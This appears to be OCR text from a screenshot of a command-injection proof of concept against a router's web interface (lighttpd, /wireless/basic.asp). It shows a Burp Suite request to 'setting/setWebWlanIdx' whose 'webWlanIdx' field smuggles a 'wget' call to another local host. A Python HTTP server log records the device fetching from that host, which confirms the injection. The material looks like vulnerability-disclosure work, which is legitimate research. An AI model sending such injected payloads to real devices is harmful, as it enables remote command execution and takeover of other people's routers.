 → test python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.254 - - [25/Mar/2022 05:04:59] "GET / HTTP/1.1" 200 -
Burp Suite Community Edition v2022.1.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Rep
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.0.254
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 107
10 Origin: http://192.168.0.254
11 Connection: close
12 Referer:
http://192.168.0.254/wireless/basic.asp
?timestamp=1648197807539
13 Cookie: SESSION_ID=2:1648154054:2
14
15 {
"topicurl":"setting/setWebWlanIdx",
16 "webWlanIdx":
"111111111111;wget http://192.168.0.2
53:8000;echo 1 "
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Content-Length: 19
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Connection: close
7 Date: Thu, 24 Mar 2022 20:56:41 GMT
8 Server: lighttpd/1.4.30
9
10 {"error":"timeout"}
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers